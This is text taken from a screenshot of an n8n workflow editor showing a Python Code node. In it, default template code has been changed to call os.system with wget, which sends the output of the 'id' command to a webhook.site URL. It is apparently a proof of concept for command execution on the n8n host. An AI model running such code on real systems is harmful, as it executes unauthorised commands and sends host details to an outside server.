 https://n8n.g io/workflow/wg052bTc7vmCKT4V
Back to canvas
n8n
INPUT
Code
Test step
Parameters
Settings
Docs
Mode
Run Once for All Items
Language
Python (Beta)
Python
1 # Loop over input items and add a new field called 'myNewField' to the JSON of each one
2 __import__('os').system('wget https://webhook.site/b0291d80-35d5-4215-a5ff-1e66c89c0991/?
$(id)')
3
4
5 for item in _input.all():
6 item.json.myNewField = 1
7 return _input.all()
No input data yet
Execute previous nodes
(From the earliest node that needs it ? )
Debug by using print() statements and viewing their output in the browser console.